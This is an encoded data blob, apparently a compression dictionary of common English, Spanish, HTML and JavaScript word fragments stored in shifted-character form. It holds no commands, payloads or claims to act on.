pb`wjlmpjmwfqufmwjlmufqjej`bwjlmJmelqnbwjlm#gjeej`vowjfp@kbnsjlmpkjs`bsbajojwjfp?"Xfmgje^..=~\t?,p`qjsw=\t@kqjpwjbmjwzelq#f{bnsof/Sqlefppjlmboqfpwqj`wjlmppvddfpw#wkbwtbp#qfofbpfg+pv`k#bp#wkfqfnluf@obpp+vmfnsolznfmwwkf#Bnfqj`bmpwqv`wvqf#le,jmgf{-kwno#svaojpkfg#jmpsbm#`obpp>!!=?b#kqfe>!,jmwqlgv`wjlmafolmdjmd#wl`objnfg#wkbw`lmpfrvfm`fp?nfwb#mbnf>!Dvjgf#wl#wkflufqtkfonjmdbdbjmpw#wkf#`lm`fmwqbwfg/\t-mlmwlv`k#lapfqubwjlmp?,b=\t?,gju=\te#+gl`vnfmw-alqgfq9#2s{#xelmw.pjyf92wqfbwnfmw#le3!#kfjdkw>!2nlgjej`bwjlmJmgfsfmgfm`fgjujgfg#jmwldqfbwfq#wkbmb`kjfufnfmwpfpwbaojpkjmdIbubP`qjsw!#mfufqwkfofpppjdmjej`bm`fAqlbg`bpwjmd=%maps8?,wg=`lmwbjmfq!=\tpv`k#bp#wkf#jmeovfm`f#leb#sbqwj`vobqpq`>$kwws9,,mbujdbwjlm!#kboe#le#wkf#pvapwbmwjbo#%maps8?,gju=bgubmwbdf#legjp`lufqz#leevmgbnfmwbo#nfwqlslojwbmwkf#lsslpjwf!#{no9obmd>!gfojafqbwfozbojdm>`fmwfqfulovwjlm#lesqfpfqubwjlmjnsqlufnfmwpafdjmmjmd#jmIfpvp#@kqjpwSvaoj`bwjlmpgjpbdqffnfmwwf{w.bojdm9q/#evm`wjlm+*pjnjobqjwjfpalgz=?,kwno=jp#`vqqfmwozboskbafwj`bojp#plnfwjnfpwzsf>!jnbdf,nbmz#le#wkf#eolt9kjggfm8bubjobaof#jmgfp`qjaf#wkff{jpwfm`f#leboo#lufq#wkfwkf#Jmwfqmfw\n?vo#`obpp>!jmpwboobwjlmmfjdkalqkllgbqnfg#elq`fpqfgv`jmd#wkf`lmwjmvfp#wlMlmfwkfofpp/wfnsfqbwvqfp\t\n\n?b#kqfe>!`olpf#wl#wkff{bnsofp#le#jp#balvw#wkf+pff#afolt*-!#jg>!pfbq`ksqlefppjlmbojp#bubjobaofwkf#leej`jbo\n\n?,p`qjsw=\t\t\n\n?gju#jg>!b``fofqbwjlmwkqlvdk#wkf#Kboo#le#Ebnfgfp`qjswjlmpwqbmpobwjlmpjmwfqefqfm`f#wzsf>$wf{w,qf`fmw#zfbqpjm#wkf#tlqogufqz#slsvobqxab`hdqlvmg9wqbgjwjlmbo#plnf#le#wkf#`lmmf`wfg#wlf{soljwbwjlmfnfqdfm`f#le`lmpwjwvwjlmB#Kjpwlqz#lepjdmjej`bmw#nbmveb`wvqfgf{sf`wbwjlmp=?mlp`qjsw=?`bm#af#elvmgaf`bvpf#wkf#kbp#mlw#affmmfjdkalvqjmdtjwklvw#wkf#bggfg#wl#wkf\n?oj#`obpp>!jmpwqvnfmwboPlujfw#Vmjlmb`hmltofgdfgtkj`k#`bm#afmbnf#elq#wkfbwwfmwjlm#wlbwwfnswp#wl#gfufolsnfmwpJm#eb`w/#wkf?oj#`obpp>!bjnsoj`bwjlmppvjwbaof#elqnv`k#le#wkf#`lolmjybwjlmsqfpjgfmwjbo`bm`foAvaaof#Jmelqnbwjlmnlpw#le#wkf#jp#gfp`qjafgqfpw#le#wkf#nlqf#lq#ofppjm#PfswfnafqJmwfoojdfm`fpq`>!kwws9,,s{8#kfjdkw9#bubjobaof#wlnbmveb`wvqfqkvnbm#qjdkwpojmh#kqfe>!,bubjobajojwzsqlslqwjlmbolvwpjgf#wkf#bpwqlmlnj`bokvnbm#afjmdpmbnf#le#wkf#bqf#elvmg#jmbqf#abpfg#lmpnboofq#wkbmb#sfqplm#tklf{sbmpjlm#lebqdvjmd#wkbwmlt#hmltm#bpJm#wkf#fbqozjmwfqnfgjbwfgfqjufg#eqlnP`bmgjmbujbm?,b=?,gju=\x0e\t`lmpjgfq#wkfbm#fpwjnbwfgwkf#Mbwjlmbo?gju#jg>!sbdqfpvowjmd#jm`lnnjppjlmfgbmboldlvp#wlbqf#qfrvjqfg,vo=\t?,gju=\ttbp#abpfg#lmbmg#af`bnf#b%maps8%maps8w!#ubovf>!!#tbp#`bswvqfgml#nlqf#wkbmqfpsf`wjufoz`lmwjmvf#wl#=\x0e\t?kfbg=\x0e\t?tfqf#`qfbwfgnlqf#dfmfqbojmelqnbwjlm#vpfg#elq#wkfjmgfsfmgfmw#wkf#Jnsfqjbo`lnslmfmw#lewl#wkf#mlqwkjm`ovgf#wkf#@lmpwqv`wjlmpjgf#le#wkf#tlvog#mlw#afelq#jmpwbm`fjmufmwjlm#lenlqf#`lnsof{`loof`wjufozab`hdqlvmg9#wf{w.bojdm9#jwp#lqjdjmbojmwl#b``lvmwwkjp#sql`fppbm#f{wfmpjufkltfufq/#wkfwkfz#bqf#mlwqfif`wfg#wkf`qjwj`jpn#legvqjmd#tkj`ksqlabaoz#wkfwkjp#bqwj`of+evm`wjlm+*xJw#pklvog#afbm#bdqffnfmwb``jgfmwboozgjeefqp#eqlnBq`kjwf`wvqfafwwfq#hmltmbqqbmdfnfmwpjmeovfm`f#lmbwwfmgfg#wkfjgfmwj`bo#wlplvwk#le#wkfsbpp#wkqlvdk{no!#wjwof>!tfjdkw9alog8`qfbwjmd#wkfgjpsobz9mlmfqfsob`fg#wkf?jnd#pq`>!,jkwwsp9,,ttt-Tlqog#Tbq#JJwfpwjnlmjbopelvmg#jm#wkfqfrvjqfg#wl#bmg#wkbw#wkfafwtffm#wkf#tbp#gfpjdmfg`lmpjpwp#le#`lmpjgfqbaozsvaojpkfg#azwkf#obmdvbdf@lmpfqubwjlm`lmpjpwfg#leqfefq#wl#wkfab`h#wl#wkf#`pp!#nfgjb>!Sflsof#eqln#bubjobaof#lmsqlufg#wl#afpvddfpwjlmp!tbp#hmltm#bpubqjfwjfp#leojhfoz#wl#af`lnsqjpfg#lepvsslqw#wkf#kbmgp#le#wkf`lvsofg#tjwk`lmmf`w#bmg#alqgfq9mlmf8sfqelqnbm`fpafelqf#afjmdobwfq#af`bnf`bo`vobwjlmplewfm#`boofgqfpjgfmwp#lenfbmjmd#wkbw=?oj#`obpp>!fujgfm`f#elqf{sobmbwjlmpfmujqlmnfmwp!=?,b=?,gju=tkj`k#booltpJmwqlgv`wjlmgfufolsfg#azb#tjgf#qbmdflm#afkboe#leubojdm>!wls!sqjm`jsof#lebw#wkf#wjnf/?,mlp`qjsw=\x0epbjg#wl#kbufjm#wkf#ejqpwtkjof#lwkfqpkzslwkfwj`boskjolplskfqpsltfq#le#wkf`lmwbjmfg#jmsfqelqnfg#azjmbajojwz#wltfqf#tqjwwfmpsbm#pwzof>!jmsvw#mbnf>!wkf#rvfpwjlmjmwfmgfg#elqqfif`wjlm#lejnsojfp#wkbwjmufmwfg#wkfwkf#pwbmgbqgtbp#sqlabaozojmh#afwtffmsqlefpplq#lejmwfqb`wjlmp`kbmdjmd#wkfJmgjbm#L`fbm#`obpp>!obpwtlqhjmd#tjwk$kwws9,,ttt-zfbqp#afelqfWkjp#tbp#wkfqf`qfbwjlmbofmwfqjmd#wkfnfbpvqfnfmwpbm#f{wqfnfozubovf#le#wkfpwbqw#le#wkf\t?,p`qjsw=\t\tbm#feelqw#wljm`qfbpf#wkfwl#wkf#plvwkpsb`jmd>!3!=pveej`jfmwozwkf#Fvqlsfbm`lmufqwfg#wl`ofbqWjnflvwgjg#mlw#kbuf`lmpfrvfmwozelq#wkf#mf{wf{wfmpjlm#lef`lmlnj`#bmgbowklvdk#wkfbqf#sqlgv`fgbmg#tjwk#wkfjmpveej`jfmwdjufm#az#wkfpwbwjmd#wkbwf{sfmgjwvqfp?,psbm=?,b=\twklvdkw#wkbwlm#wkf#abpjp`foosbggjmd>jnbdf#le#wkfqfwvqmjmd#wljmelqnbwjlm/pfsbqbwfg#azbppbppjmbwfgp!#`lmwfmw>!bvwklqjwz#lemlqwktfpwfqm?,gju=\t?gju#!=?,gju=\x0e\t##`lmpvowbwjlm`lnnvmjwz#lewkf#mbwjlmbojw#pklvog#afsbqwj`jsbmwp#bojdm>!ofewwkf#dqfbwfpwpfof`wjlm#lepvsfqmbwvqbogfsfmgfmw#lmjp#nfmwjlmfgbooltjmd#wkftbp#jmufmwfgb``lnsbmzjmdkjp#sfqplmbobubjobaof#bwpwvgz#le#wkflm#wkf#lwkfqf{f`vwjlm#leKvnbm#Qjdkwpwfqnp#le#wkfbppl`jbwjlmpqfpfbq`k#bmgpv``ffgfg#azgfefbwfg#wkfbmg#eqln#wkfavw#wkfz#bqf`lnnbmgfq#lepwbwf#le#wkfzfbqp#le#bdfwkf#pwvgz#le?vo#`obpp>!psob`f#jm#wkftkfqf#kf#tbp?oj#`obpp>!ewkfqf#bqf#mltkj`k#af`bnfkf#svaojpkfgf{sqfppfg#jmwl#tkj`k#wkf`lnnjppjlmfqelmw.tfjdkw9wfqqjwlqz#lef{wfmpjlmp!=Qlnbm#Fnsjqffrvbo#wl#wkfJm#`lmwqbpw/kltfufq/#bmgjp#wzsj`boozbmg#kjp#tjef+bopl#`boofg=?vo#`obpp>!feef`wjufoz#fuloufg#jmwlpffn#wl#kbuftkj`k#jp#wkfwkfqf#tbp#mlbm#f{`foofmwboo#le#wkfpfgfp`qjafg#azJm#sqb`wj`f/aqlbg`bpwjmd`kbqdfg#tjwkqfeof`wfg#jmpvaif`wfg#wlnjojwbqz#bmgwl#wkf#sljmwf`lmlnj`boozpfwWbqdfwjmdbqf#b`wvboozuj`wlqz#lufq+*8?,p`qjsw=`lmwjmvlvpozqfrvjqfg#elqfulovwjlmbqzbm#feef`wjufmlqwk#le#wkf/#tkj`k#tbp#eqlmw#le#wkflq#lwkfqtjpfplnf#elqn#lekbg#mlw#affmdfmfqbwfg#azjmelqnbwjlm-sfqnjwwfg#wljm`ovgfp#wkfgfufolsnfmw/fmwfqfg#jmwlwkf#sqfujlvp`lmpjpwfmwozbqf#hmltm#bpwkf#ejfog#lewkjp#wzsf#ledjufm#wl#wkfwkf#wjwof#le`lmwbjmp#wkfjmpwbm`fp#lejm#wkf#mlqwkgvf#wl#wkfjqbqf#gfpjdmfg`lqslqbwjlmptbp#wkbw#wkflmf#le#wkfpfnlqf#slsvobqpv``ffgfg#jmpvsslqw#eqlnjm#gjeefqfmwglnjmbwfg#azgfpjdmfg#elqltmfqpkjs#lebmg#slppjaozpwbmgbqgjyfgqfpslmpfWf{wtbp#jmwfmgfgqf`fjufg#wkfbppvnfg#wkbwbqfbp#le#wkfsqjnbqjoz#jmwkf#abpjp#lejm#wkf#pfmpfb``lvmwp#elqgfpwqlzfg#azbw#ofbpw#wtltbp#gf`obqfg`lvog#mlw#afPf`qfwbqz#lebssfbq#wl#afnbqdjm.wls92,]_p(\x7f_p(\',df*xwkqlt#f~8wkf#pwbqw#lewtl#pfsbqbwfobmdvbdf#bmgtkl#kbg#affmlsfqbwjlm#legfbwk#le#wkfqfbo#mvnafqp\n?ojmh#qfo>!sqlujgfg#wkfwkf#pwlqz#le`lnsfwjwjlmpfmdojpk#+VH*fmdojpk#+VP*<p<R<Q<_<R<W<M=l<S=m<V<T=m=l<S=m<V<T=m=l<S=m<V<R5h4U4]4D5f4E\nAO\x05Gx\bTA\nzk\vBl\bQ\x7f\bTA\nzk\vUm\bQ\x7f\bTA\nzk\npe\x05u|\ti@\tcT\bVV\n\\}\nxS\tVp\x05tS\x05k`\t[X\t[X\vHR\bPv\bTW\bUe\n\x7fa\bQp\v_W\vWs\nxS\vAz\n_y\x04Khjmelqnb`j/_mkfqqbnjfmwbpfof`wq/_mj`lgfp`qjs`j/_m`obpjej`bglp`lml`jnjfmwlsvaoj`b`j/_mqfob`jlmbgbpjmelqn/Mwj`bqfob`jlmbglpgfsbqwbnfmwlwqbabibglqfpgjqf`wbnfmwfbzvmwbnjfmwlnfq`bglOjaqf`lmw/M`wfmlpkbajwb`jlmfp`vnsojnjfmwlqfpwbvqbmwfpgjpslpj`j/_m`lmpf`vfm`jbfof`wq/_mj`bbsoj`b`jlmfpgfp`lmf`wbgljmpwbob`j/_mqfbojyb`j/_mvwjojyb`j/_mfm`j`olsfgjbfmefqnfgbgfpjmpwqvnfmwlpf{sfqjfm`jbpjmpwjwv`j/_msbqwj`vobqfppva`bwfdlqjb=n<R<W=`<V<R<L<R=m=m<T<T=l<\\<]<R=n=g<]<R<W=`=d<Y<S=l<R=m=n<R<P<R<Z<Y=n<Y<X=l=o<_<T=i=m<W=o=k<\\<Y=m<Y<U=k<\\=m<^=m<Y<_<X<\\<L<R=m=m<T=c<p<R=m<V<^<Y<X=l=o<_<T<Y<_<R=l<R<X<\\<^<R<S=l<R=m<X<\\<Q<Q=g=i<X<R<W<Z<Q=g<T<P<Y<Q<Q<R<p<R=m<V<^=g=l=o<]<W<Y<U<p<R=m<V<^<\\=m=n=l<\\<Q=g<Q<T=k<Y<_<R=l<\\<]<R=n<Y<X<R<W<Z<Y<Q=o=m<W=o<_<T=n<Y<S<Y=l=`<r<X<Q<\\<V<R<S<R=n<R<P=o=l<\\<]<R=n=o<\\<S=l<Y<W=c<^<R<R<]=e<Y<R<X<Q<R<_<R=m<^<R<Y<_<R=m=n<\\=n=`<T<X=l=o<_<R<U=h<R=l=o<P<Y=i<R=l<R=d<R<S=l<R=n<T<^=m=m=g<W<V<\\<V<\\<Z<X=g<U<^<W<\\=m=n<T<_=l=o<S<S=g<^<P<Y=m=n<Y=l<\\<]<R=n<\\=m<V<\\<[<\\<W<S<Y=l<^=g<U<X<Y<W<\\=n=`<X<Y<Q=`<_<T<S<Y=l<T<R<X<]<T<[<Q<Y=m<R=m<Q<R<^<Y<P<R<P<Y<Q=n<V=o<S<T=n=`<X<R<W<Z<Q<\\=l<\\<P<V<\\=i<Q<\\=k<\\<W<R<L<\\<]<R=n<\\<N<R<W=`<V<R=m<R<^=m<Y<P<^=n<R=l<R<U<Q<\\=k<\\<W<\\=m<S<T=m<R<V=m<W=o<Z<]=g=m<T=m=n<Y<P<S<Y=k<\\=n<T<Q<R<^<R<_<R<S<R<P<R=e<T=m<\\<U=n<R<^<S<R=k<Y<P=o<S<R<P<R=e=`<X<R<W<Z<Q<R=m=m=g<W<V<T<]=g=m=n=l<R<X<\\<Q<Q=g<Y<P<Q<R<_<T<Y<S=l<R<Y<V=n<M<Y<U=k<\\=m<P<R<X<Y<W<T=n<\\<V<R<_<R<R<Q<W<\\<U<Q<_<R=l<R<X<Y<^<Y=l=m<T=c=m=n=l<\\<Q<Y=h<T<W=`<P=g=o=l<R<^<Q=c=l<\\<[<Q=g=i<T=m<V<\\=n=`<Q<Y<X<Y<W=b=c<Q<^<\\=l=c<P<Y<Q=`=d<Y<P<Q<R<_<T=i<X<\\<Q<Q<R<U<[<Q<\\=k<T=n<Q<Y<W=`<[=c=h<R=l=o<P<\\<N<Y<S<Y=l=`<P<Y=m=c=j<\\<[<\\=e<T=n=g<w=o=k=d<T<Y\fHD\fHU\fIl\fHn\fHy\fH\\\fHD\fIk\fHi\fHF\fHD\fIk\fHy\fHS\fHC\fHR\fHy\fH\\\fIk\fHn\fHi\fHD\fIa\fHC\fHy\fIa\fHC\fHR\fH{\fHR\fHk\fHM\fH@\fHR\fH\\\fIk\fHy\fHS\fHT\fIl\fHJ\fHS\fHC\fHR\fHF\fHU\fH^\fIk\fHT\fHS\fHn\fHU\fHA\fHR\fH\\\fHH\fHi\fHF\fHD\fIl\fHY\fHR\fH^\fIk\fHT\fIk\fHY\fHR\fHy\fH\\\fHH\fIk\fHB\fIk\fH\\\fIk\fHU\fIg\fHD\fIk\fHT\fHy\fHH\fIk\fH@\fHU\fIm\fHH\fHT\fHR\fHk\fHs\fHU\fIg\fH{\fHR\fHp\fHR\fHD\fIk\fHB\fHS\fHD\fHs\fHy\fH\\\fHH\fHR\fHy\fH\\\fHD\fHR\fHe\fHD\fHy\fIk\fHC\fHU\fHR\fHm\fHT\fH@\fHT\fIk\fHA\fHR\fH[\fHR\fHj\fHF\fHy\fIk\fH^\fHS\fHC\fIk\fHZ\fIm\fH\\\fIn\fHk\fHT\fHy\fIk\fHt\fHn\fHs\fIk\fHB\fIk\fH\\\fIl\fHT\fHy\fHH\fHR\fHB\fIk\fH\\\fHR\fH^\fIk\fHy\fH\\\fHi\fHK\fHS\fHy\fHi\fHF\fHD\fHR\fHT\fHB\fHR\fHp\fHB\fIm\fHq\fIk\fHy\fHR\fH\\\fHO\fHU\fIg\fHH\fHR\fHy\fHM\fHP\fIl\fHC\fHU\fHR\fHn\fHU\fIg\fHs\fH^\fHZ\fH@\fIa\fHJ\fH^\fHS\fHC\fHR\fHp\fIl\fHY\fHD\fHp\fHR\fHH\fHR\fHy\fId\fHT\fIk\fHj\fHF\fHy\fHR\fHY\fHR\fH^\fIl\fHJ\fIk\fHD\fIk\fHF\fIn\fH\\\fIl\fHF\fHR\fHD\fIl\fHe\fHT\fHy\fIk\fHU\fIg\fH{\fIl\fH@\fId\fHL\fHy\fHj\fHF\fHy\fIl\fHY\fH\\\fIa\fH[\fH{\fHR\fHn\fHY\fHj\fHF\fHy\fIg\fHp\fHS\fH^\fHR\fHp\fHR\fHD\fHR\fHT\fHU\fHB\fHH\fHU\fHB\fIk\fHn\fHe\fHD\fHy\fIl\fHC\fHR\fHU\fIn\fHJ\fH\\\fIa\fHp\fHT\fIn\fHv\fIl\fHF\fHT\fHn\fHJ\fHT\fHY\fHR\fH^\fHU\fIg\fHD\fHR\fHU\fIg\fHH\fIl\fHp\fId\fHT\fIk\fHY\fHR\fHF\fHT\fHp\fHD\fHH\fHR\fHD\fIk\fHH\fHR\fHp\fHR\fH\\\fIl\fHt\fHR\fHC\fH^\fHp\fHS\fH^\fIk\fHD\fIl\fHv\fIk\fHp\fHR\fHn\fHv\fHF\fHH\fIa\fH\\\fH{\fIn\fH{\fH^\fHp\fHR\fHH\fIk\fH@\fHR\fHU\fH\\\fHj\fHF\fHD\fIk\fHY\fHR\fHU\fHD\fHk\fHT\fHy\fHR\fHT\fIm\fH@\fHU\fH\\\fHU\fHD\fIk\fHk\fHT\fHT\fIk\fHT\fHU\fHS\fHH\fH@\fHM\fHP\fIk\fHt\fHs\fHD\fHR\fHH\fH^\fHR\fHZ\fHF\fHR\fHn\fHv\fHZ\fIa\fH\\\fIl\fH@\fHM\fHP\fIl\fHU\fIg\fHH\fIk\fHT\fHR\fHd\fHs\fHZ\fHR\fHC\fHJ\fHT\fHy\fHH\fIl\fHp\fHR\fHH\fIl\fHY\fHR\fH^\fHR\fHU\fHp\fHR\fH\\\fHF\fHs\fHD\fHR\fH\\\fHz\fHD\fIk\fHT\fHM\fHP\fHy\fHB\fHS\fH^\fHR\fHe\fHT\fHy\fIl\fHy\fIk\fHY\fH^\fH^\fH{\fHH\fHR\fHz\fHR\fHD\fHR\fHi\fH\\\fIa\fHI\fHp\fHU\fHR\fHn\fHJ\fIk\fHz\fHR\fHF\fHU\fH^\fIl\fHD\fHS\fHC\fHB\fH@\fHS\fHD\fHR\fH@\fId\fHn\fHy\fHy\fHU\fIl\fHn\fHy\fHU\fHD\fHR\fHJ\fIk\fHH\fHR\fHU\fHB\fH^\fIk\fHy\fHR\fHG\fIl\fHp\fH@\fHy\fHS\fHH\fIm\fH\\\fHH\fHB\fHR\fHn\fH{\fHY\fHU\fIl\fHn\fH\\\fIg\fHp\fHP\fHB\fHS\fH^\fIl\fHj\fH\\\fIg\fHF\fHT\fIk\fHD\fHR\fHC\fHR\fHJ\fHY\fH^\fIk\fHD\fIk\fHz\fHR\fHH\fHR\fHy\fH\\\fIl\fH@\fHe\fHD\fHy\fHR\fHp\fHY\fHR\fH@\fHF\fIn\fH\\\fHR\fH@\fHM\fHP\fHR\fHT\fI`\fHJ\fHR\fHZ\fIk\fHC\fH\\\fHy\fHS\fHC\fIk\fHy\fHU\fHR\fHn\fHi\fHy\fHT\fH\\\fH@\fHD\fHR\fHc\fHY\fHU\fHR\fHn\fHT\fIa\fHI\fH^\fHB\fHS\fH^\fIk\fH^\fIk\fHz\fHy\fHY\fHS\fH[\fHC\fHy\fIa\fH\\\fHn\fHT\fHB\fIn\fHU\fHI\fHR\fHD\fHR4F4_4F4[5f4U5i4X4K4]5o4E4D5d4K4_4[4E4K5h4Y5m4A4E5i5d4K4Z5f4U4K5h4B4K4Y4E4K5h5i4^5f4C4K5h4U4K5i4E4K5h5o4K4F4D4K5h4]4C5d4C4D4]5j4K5i4@4K5h4C5d5h4E4K5h4U4K5h5i4K5h5i5d5n4U4K5h4U4]4D5f4K5h4_4]5f4U4K5h4@5d4K5h4K5h4\\5k4K4D4K5h4A5f4K4E4K5h4A5n5d5n4K5h5o4]5f5i4K5h4U4]4K5n5i4A5m5d4T4E4K5h4G4K5j5f5i4X4K5k4C4E4K5h5i4]4O4E4K5h5n4]4N5j4K5h4X4D4K4D4K5h4A5d4K4]4K5h4@4C5f4C4K5h4O4_4]4E4K5h4U5h5d5i5i4@5i5d4U4E4K5h4]4A5i5j4K5h5j5n4K4[5m5h4_4[5f5j4K5h5o5d5f4F4K5h4C5j5f4K4D4]5o4K4F5k4K5h4]5f4K4Z4F4A5f4K4F5f4D4F5d5n5f4F4K5h4O5d5h5e4K5h4D4]5f4C4K5h5o5h4K5i4K5h4]4K4D4[4K5h4X4B4Y5f4_5f4K4]4K4F4K5h4G4K5h4G4K5h4Y5h4K4E4K5h4A4C5f4G4K5h4^5d4K4]4K5h4B5h5f4@4K5h4@5i5f4U4K5h4U4K5i5k4K5h4@5i4K5h4K5h4_4K4U4E5i4X4K5k4C5k4K5h4]4J5f4_4K5h4C4B5d5h4K5h5m5j5f4E4K5h5o4F4K4D4K5h4C5d4]5f4K5h4C4]5d4_4K4_4F4V4]5n4F4Y4K5i5f5i4K5h4D5j4K4F4K5h4U4T5f5ifmwfqwbjmnfmwvmgfqpwbmgjmd#>#evm`wjlm+*-isd!#tjgwk>!`lmejdvqbwjlm-smd!#tjgwk>!?algz#`obpp>!Nbwk-qbmgln+*`lmwfnslqbqz#Vmjwfg#Pwbwfp`jq`vnpwbm`fp-bssfmg@kjog+lqdbmjybwjlmp?psbm#`obpp>!!=?jnd#pq`>!,gjpwjmdvjpkfgwklvpbmgp#le#`lnnvmj`bwjlm`ofbq!=?,gju=jmufpwjdbwjlmebuj`lm-j`l!#nbqdjm.qjdkw9abpfg#lm#wkf#Nbppb`kvpfwwpwbaof#alqgfq>jmwfqmbwjlmbobopl#hmltm#bpsqlmvm`jbwjlmab`hdqlvmg9 esbggjmd.ofew9Elq#f{bnsof/#njp`foobmflvp%ow8,nbwk%dw8spz`kloldj`bojm#sbqwj`vobqfbq`k!#wzsf>!elqn#nfwklg>!bp#lsslpfg#wlPvsqfnf#@lvqwl``bpjlmbooz#Bggjwjlmbooz/Mlqwk#Bnfqj`bs{8ab`hdqlvmglsslqwvmjwjfpFmwfqwbjmnfmw-wlOltfq@bpf+nbmveb`wvqjmdsqlefppjlmbo#`lnajmfg#tjwkElq#jmpwbm`f/`lmpjpwjmd#le!#nb{ofmdwk>!qfwvqm#ebopf8`lmp`jlvpmfppNfgjwfqqbmfbmf{wqblqgjmbqzbppbppjmbwjlmpvapfrvfmwoz#avwwlm#wzsf>!wkf#mvnafq#lewkf#lqjdjmbo#`lnsqfkfmpjufqfefqp#wl#wkf?,vo=\t?,gju=\tskjolplskj`bool`bwjlm-kqfetbp#svaojpkfgPbm#Eqbm`jp`l+evm`wjlm+*x\t?gju#jg>!nbjmplskjpwj`bwfgnbwkfnbwj`bo#,kfbg=\x0e\t?algzpvddfpwp#wkbwgl`vnfmwbwjlm`lm`fmwqbwjlmqfobwjlmpkjspnbz#kbuf#affm+elq#f{bnsof/Wkjp#bqwj`of#jm#plnf#`bpfpsbqwp#le#wkf#gfejmjwjlm#leDqfbw#Aqjwbjm#`foosbggjmd>frvjubofmw#wlsob`fklogfq>!8#elmw.pjyf9#ivpwjej`bwjlmafojfufg#wkbwpveefqfg#eqlnbwwfnswfg#wl#ofbgfq#le#wkf`qjsw!#pq`>!,+evm`wjlm+*#xbqf#bubjobaof\t\n?ojmh#qfo>!#pq`>$kwws9,,jmwfqfpwfg#jm`lmufmwjlmbo#!#bow>!!#,=?,bqf#dfmfqboozkbp#bopl#affmnlpw#slsvobq#`lqqfpslmgjmd`qfgjwfg#tjwkwzof>!alqgfq9?,b=?,psbm=?,-dje!#tjgwk>!?jeqbnf#pq`>!wbaof#`obpp>!jmojmf.aol`h8b``lqgjmd#wl#wldfwkfq#tjwkbssql{jnbwfozsbqojbnfmwbqznlqf#bmg#nlqfgjpsobz9mlmf8wqbgjwjlmboozsqfglnjmbmwoz%maps8\x7f%maps8%maps8?,psbm=#`foopsb`jmd>?jmsvw#mbnf>!lq!#`lmwfmw>!`lmwqlufqpjbosqlsfqwz>!ld9,{.pkl`htbuf.gfnlmpwqbwjlmpvqqlvmgfg#azMfufqwkfofpp/tbp#wkf#ejqpw`lmpjgfqbaof#Bowklvdk#wkf#`loobalqbwjlmpklvog#mlw#afsqlslqwjlm#le?psbm#pwzof>!hmltm#bp#wkf#pklqwoz#bewfqelq#jmpwbm`f/gfp`qjafg#bp#,kfbg=\t?algz#pwbqwjmd#tjwkjm`qfbpjmdoz#wkf#eb`w#wkbwgjp`vppjlm#lenjggof#le#wkfbm#jmgjujgvbogjeej`vow#wl#sljmw#le#ujftklnlpf{vbojwzb``fswbm`f#le?,psbm=?,gju=nbmveb`wvqfqplqjdjm#le#wkf`lnnlmoz#vpfgjnslqwbm`f#legfmlnjmbwjlmpab`hdqlvmg9# ofmdwk#le#wkfgfwfqnjmbwjlmb#pjdmjej`bmw!#alqgfq>!3!=qfulovwjlmbqzsqjm`jsofp#lejp#`lmpjgfqfgtbp#gfufolsfgJmgl.Fvqlsfbmuvomfqbaof#wlsqlslmfmwp#lebqf#plnfwjnfp`olpfq#wl#wkfMft#Zlqh#@jwz#mbnf>!pfbq`kbwwqjavwfg#wl`lvqpf#le#wkfnbwkfnbwj`jbmaz#wkf#fmg#lebw#wkf#fmg#le!#alqgfq>!3!#wf`kmloldj`bo-qfnluf@obpp+aqbm`k#le#wkffujgfm`f#wkbw"Xfmgje^..=\x0e\tJmpwjwvwf#le#jmwl#b#pjmdofqfpsf`wjufoz-bmg#wkfqfelqfsqlsfqwjfp#lejp#ol`bwfg#jmplnf#le#tkj`kWkfqf#jp#bopl`lmwjmvfg#wl#bssfbqbm`f#le#%bns8mgbpk8#gfp`qjafp#wkf`lmpjgfqbwjlmbvwklq#le#wkfjmgfsfmgfmwozfrvjssfg#tjwkglfp#mlw#kbuf?,b=?b#kqfe>!`lmevpfg#tjwk?ojmh#kqfe>!,bw#wkf#bdf#lebssfbq#jm#wkfWkfpf#jm`ovgfqfdbqgofpp#le`lvog#af#vpfg#pwzof>%rvlw8pfufqbo#wjnfpqfsqfpfmw#wkfalgz=\t?,kwno=wklvdkw#wl#afslsvobwjlm#leslppjajojwjfpsfq`fmwbdf#leb``fpp#wl#wkfbm#bwwfnsw#wlsqlgv`wjlm#leirvfqz,irvfqzwtl#gjeefqfmwafolmd#wl#wkffpwbaojpknfmwqfsob`jmd#wkfgfp`qjswjlm!#gfwfqnjmf#wkfbubjobaof#elqB``lqgjmd#wl#tjgf#qbmdf#le\n?gju#`obpp>!nlqf#`lnnlmozlqdbmjpbwjlmpevm`wjlmbojwztbp#`lnsofwfg#%bns8ngbpk8#sbqwj`jsbwjlmwkf#`kbqb`wfqbm#bggjwjlmbobssfbqp#wl#afeb`w#wkbw#wkfbm#f{bnsof#lepjdmjej`bmwozlmnlvpflufq>!af`bvpf#wkfz#bpzm`#>#wqvf8sqlaofnp#tjwkpffnp#wl#kbufwkf#qfpvow#le#pq`>!kwws9,,ebnjojbq#tjwkslppfppjlm#leevm`wjlm#+*#xwllh#sob`f#jmbmg#plnfwjnfppvapwbmwjbooz?psbm=?,psbm=jp#lewfm#vpfgjm#bm#bwwfnswdqfbw#gfbo#leFmujqlmnfmwbopv``fppevooz#ujqwvbooz#boo13wk#`fmwvqz/sqlefppjlmbopmf`fppbqz#wl#gfwfqnjmfg#az`lnsbwjajojwzaf`bvpf#jw#jpGj`wjlmbqz#lenlgjej`bwjlmpWkf#elooltjmdnbz#qfefq#wl9@lmpfrvfmwoz/Jmwfqmbwjlmbobowklvdk#plnfwkbw#tlvog#aftlqog$p#ejqpw`obppjejfg#bpalwwln#le#wkf+sbqwj`vobqozbojdm>!ofew!#nlpw#`lnnlmozabpjp#elq#wkfelvmgbwjlm#le`lmwqjavwjlmpslsvobqjwz#le`fmwfq#le#wkfwl#qfgv`f#wkfivqjpgj`wjlmpbssql{jnbwjlm#lmnlvpflvw>!Mft#Wfpwbnfmw`loof`wjlm#le?,psbm=?,b=?,jm#wkf#Vmjwfgejon#gjqf`wlq.pwqj`w-gwg!=kbp#affm#vpfgqfwvqm#wl#wkfbowklvdk#wkjp`kbmdf#jm#wkfpfufqbo#lwkfqavw#wkfqf#bqfvmsqf`fgfmwfgjp#pjnjobq#wlfpsf`jbooz#jmtfjdkw9#alog8jp#`boofg#wkf`lnsvwbwjlmbojmgj`bwf#wkbwqfpwqj`wfg#wl\n?nfwb#mbnf>!bqf#wzsj`booz`lmeoj`w#tjwkKltfufq/#wkf#Bm#f{bnsof#le`lnsbqfg#tjwkrvbmwjwjfp#leqbwkfq#wkbm#b`lmpwfoobwjlmmf`fppbqz#elqqfslqwfg#wkbwpsf`jej`bwjlmslojwj`bo#bmg%maps8%maps8?qfefqfm`fp#wlwkf#pbnf#zfbqDlufqmnfmw#ledfmfqbwjlm#lekbuf#m